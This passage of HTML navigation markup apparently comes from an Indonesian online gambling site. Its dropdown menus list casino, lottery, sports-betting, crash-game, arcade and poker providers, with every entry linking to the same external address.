                                                                            <img alt="Live22" height="189" loading="lazy" src="/images/game-code-45_f85c1f51.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-13_20d485ae.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-13_967ecc63.png" type="image/png"></source>
                                                                            <img alt="CQ9" height="189" loading="lazy" src="/images/game-code-13_967ecc63.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-42_de5e99ab.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-42_9f803f3d.png" type="image/png"></source>
                                                                            <img alt="Yggdrasil" height="189" loading="lazy" src="/images/game-code-42_9f803f3d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-18_6aa5b613.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-18_f92afa43.png" type="image/png"></source>
                                                                            <img alt="Play'n Go" height="189" loading="lazy" src="/images/game-code-18_f92afa43.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <a href="https://valefor.vip/leo">
                                            Live Casino
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-1_69f80e65.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-1_c91ef879.png" type="image/png"></source>
                                                                            <img alt="ION Casino" height="189" loading="lazy" src="/images/game-code-1_c91ef879.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-41_f257edb6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-41_93526057.png" type="image/png"></source>
                                                                            <img alt="PP Casino" height="189" loading="lazy" src="/images/game-code-41_93526057.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-66_c62b05eb.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-66_98ed99d8.png" type="image/png"></source>
                                                                            <img alt="MG Live" height="189" loading="lazy" src="/images/game-code-66_98ed99d8.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-38_967e1ff2.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-38_c07ad73e.png" type="image/png"></source>
                                                                            <img alt="Evo Gaming" height="189" loading="lazy" src="/images/game-code-38_c07ad73e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-27_6e7155b2.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-27_68e1b1fd.png" type="image/png"></source>
                                                                            <img alt="Sexy Baccarat" height="189" loading="lazy" src="/images/game-code-27_68e1b1fd.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-39_63392fa4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-39_caeae6d7.png" type="image/png"></source>
                                                                            <img alt="Pretty Gaming" height="189" loading="lazy" src="/images/game-code-39_caeae6d7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-100_dcdf2734.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-100_27001f13.png" type="image/png"></source>
                                                                            <img alt="Oriental Gaming" height="189" loading="lazy" src="/images/game-code-100_27001f13.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-14_a84bb0ed.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-14_2519cbb2.png" type="image/png"></source>
                                                                            <img alt="Asia Gaming" height="189" loading="lazy" src="/images/game-code-14_2519cbb2.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-44_5838b755.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-44_0a2066e1.png" type="image/png"></source>
                                                                            <img alt="AllBet" height="189" loading="lazy" src="/images/game-code-44_0a2066e1.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-84_672ebcfa.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-84_f5e80425.png" type="image/png"></source>
                                                                            <img alt="SA Gaming" height="189" loading="lazy" src="/images/game-code-84_f5e80425.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-10_aca9f42f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-10_431735d2.png" type="image/png"></source>
                                                                            <img alt="568Win Casino" height="189" loading="lazy" src="/images/game-code-10_431735d2.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Race
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-117_78bc4790.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-117_2645e21a.png" type="image/png"></source>
                                                                            <img alt="MarbleX" height="189" loading="lazy" src="/images/game-code-117_2645e21a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Togel
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-48_1ae4fe33.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-48_2a6a97fb.png" type="image/png"></source>
                                                                            <img alt="Nex4D" height="189" loading="lazy" src="/images/game-code-48_2a6a97fb.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Olahraga
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-5_7bd92226.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-5_cff34f1c.png" type="image/png"></source>
                                                                            <img alt="SBO Sportsbook" height="189" loading="lazy" src="/images/game-code-5_cff34f1c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-23_685fbe95.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-23_e2dedb6d.png" type="image/png"></source>
                                                                            <img alt="Saba Sportsbook" height="189" loading="lazy" src="/images/game-code-23_e2dedb6d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-69_6f3c9c40.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-69_22787026.png" type="image/png"></source>
                                                                            <img alt="WBet" height="189" loading="lazy" src="/images/game-code-69_22787026.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-83_c6417c29.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-83_78768f74.png" type="image/png"></source>
                                                                            <img alt="CMD" height="189" loading="lazy" src="/images/game-code-83_78768f74.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-71_ea1210e0.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-71_b12e3f08.png" type="image/png"></source>
                                                                            <img alt="Opus" height="189" loading="lazy" src="/images/game-code-71_b12e3f08.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-86_9a2824b1.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-86_070622a4.png" type="image/png"></source>
                                                                            <img alt="IM Sportsbook" height="189" loading="lazy" src="/images/game-code-86_070622a4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-102_279ba9a3.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-102_cb4091df.png" type="image/png"></source>
                                                                            <img alt="UMbet" height="189" loading="lazy" src="/images/game-code-102_cb4091df.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="true" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-103_2696da14.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-103_0ad013f4.png" type="image/png"></source>
                                                                            <img alt="Fairbet" height="189" loading="lazy" src="/images/game-code-103_0ad013f4.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-11_cb069673.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-11_308c9892.png" type="image/png"></source>
                                                                            <img alt="SBO Virtual Sports" height="189" loading="lazy" src="/images/game-code-11_308c9892.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-55_02d4da24.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-55_a30eaac7.png" type="image/png"></source>
                                                                            <img alt="PP Virtual Sports" height="189" loading="lazy" src="/images/game-code-55_a30eaac7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Crash Game
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-41_a46b6df6.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-41_41607aae.png" type="image/png"></source>
                                                                            <img alt="PP Casino" height="189" loading="lazy" src="/images/game-code-41_41607aae.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-82_16ac16a4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-82_83411473.png" type="image/png"></source>
                                                                            <img alt="Aviator" height="189" loading="lazy" src="/images/game-code-82_83411473.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo" data-level="8">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-108_7ad7d5e5.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-108_2f395639.png" type="image/png"></source>
                                                                            <img alt="Smartsoft" height="189" loading="lazy" src="/images/game-code-108_2f395639.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_a1237b56.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_e490ac7e.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_e490ac7e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-107_bab44832.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-107_acf3c3ee.png" type="image/png"></source>
                                                                            <img alt="Gemini" height="189" loading="lazy" src="/images/game-code-107_acf3c3ee.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-119_86626fb4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-119_42a9185e.png" type="image/png"></source>
                                                                            <img alt="InOut" height="189" loading="lazy" src="/images/game-code-119_42a9185e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="true" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-62_820af517.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-62_f64d2a07.png" type="image/png"></source>
                                                                            <img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="/images/game-code-62_f64d2a07.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-29_694d6508.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-29_ed79eb0e.png" type="image/png"></source>
                                                                            <img alt="Spade Gaming" height="189" loading="lazy" src="/images/game-code-29_ed79eb0e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-6_256f3a3e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-6_d51d8e62.png" type="image/png"></source>
                                                                            <img alt="Joker" height="189" loading="lazy" src="/images/game-code-6_d51d8e62.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-81_bed7094e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-81_e336422f.png" type="image/png"></source>
                                                                            <img alt="Dragoonsoft" height="189" loading="lazy" src="/images/game-code-81_e336422f.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Arcade
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-7_9325348d.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-7_e19e8920.png" type="image/png"></source>
                                                                            <img alt="Pragmatic Play" height="189" loading="lazy" src="/images/game-code-7_e19e8920.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-17_2e5d4ff7.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-17_8c53f1fe.png" type="image/png"></source>
                                                                            <img alt="MicroGaming" height="189" loading="lazy" src="/images/game-code-17_8c53f1fe.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-98_41efb258.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-98_00b10171.png" type="image/png"></source>
                                                                            <img alt="Hacksaw" height="189" loading="lazy" src="/images/game-code-98_00b10171.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-116_93ac67e4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-116_39e05084.png" type="image/png"></source>
                                                                            <img alt="King Midas" height="189" loading="lazy" src="/images/game-code-116_39e05084.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-70_01f1116f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-70_baedf990.png" type="image/png"></source>
                                                                            <img alt="Jili" height="189" loading="lazy" src="/images/game-code-70_baedf990.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-107_27d847fd.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-107_98d4174e.png" type="image/png"></source>
                                                                            <img alt="Gemini" height="189" loading="lazy" src="/images/game-code-107_98d4174e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-119_208e66cf.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-119_433d5b4b.png" type="image/png"></source>
                                                                            <img alt="InOut" height="189" loading="lazy" src="/images/game-code-119_433d5b4b.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-82_c6ac92b2.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-82_1a119e07.png" type="image/png"></source>
                                                                            <img alt="Aviator" height="189" loading="lazy" src="/images/game-code-82_1a119e07.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-72_3632cba7.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-72_f0b61eef.png" type="image/png"></source>
                                                                            <img alt="Fachai" height="189" loading="lazy" src="/images/game-code-72_f0b61eef.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-6_28306a08.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-6_c401b362.png" type="image/png"></source>
                                                                            <img alt="Joker" height="189" loading="lazy" src="/images/game-code-6_c401b362.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-118_ede16e48.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-118_b5d8429a.png" type="image/png"></source>
                                                                            <img alt="BTGaming" height="189" loading="lazy" src="/images/game-code-118_b5d8429a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-61_4aaa9991.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-61_71716149.png" type="image/png"></source>
                                                                            <img alt="AMB Slot" height="189" loading="lazy" src="/images/game-code-61_71716149.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-73_a9c020ab.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-73_4bc93213.png" type="image/png"></source>
                                                                            <img alt="Crowd Play" height="189" loading="lazy" src="/images/game-code-73_4bc93213.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-77_4e84f09e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-77_1278385d.png" type="image/png"></source>
                                                                            <img alt="VPower" height="189" loading="lazy" src="/images/game-code-77_1278385d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-80_a90e64d4.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-80_ea25402d.png" type="image/png"></source>
                                                                            <img alt="Mario Club" height="189" loading="lazy" src="/images/game-code-80_ea25402d.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-81_817448a9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-81_ce1066a5.png" type="image/png"></source>
                                                                            <img alt="Dragoonsoft" height="189" loading="lazy" src="/images/game-code-81_ce1066a5.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-13_b7b5578a.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-13_1cc11596.png" type="image/png"></source>
                                                                            <img alt="CQ9" height="189" loading="lazy" src="/images/game-code-13_1cc11596.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-96_ad4fa4d5.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-96_b12505da.png" type="image/png"></source>
                                                                            <img alt="MM Tangkas" height="189" loading="lazy" src="/images/game-code-96_b12505da.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-51_7c4e0c2f.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-51_1ccfcad7.png" type="image/png"></source>
                                                                            <img alt="JDB" height="189" loading="lazy" src="/images/game-code-51_1ccfcad7.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="true" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-62_383d6eb5.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-62_c94b658c.png" type="image/png"></source>
                                                                            <img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="/images/game-code-62_c94b658c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            Poker
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-24_f7487aea.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-24_dbea684e.png" type="image/png"></source>
                                                                            <img alt="Balak Play" height="189" loading="lazy" src="/images/game-code-24_dbea684e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-32_b50bcf3e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-32_bf150e8e.png" type="image/png"></source>
                                                                            <img alt="LEOSLOT88" height="189" loading="lazy" src="/images/game-code-32_bf150e8e.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li data-active="false">
                                        <a href="https://valefor.vip/leo">
                                            E-Sports
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-58_2becdb9e.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-58_805cee12.png" type="image/png"></source>
                                                                            <img alt="TF Gaming" height="189" loading="lazy" src="/images/game-code-58_805cee12.png" width="327">
                                                                        </picture>
                                                                    </span>
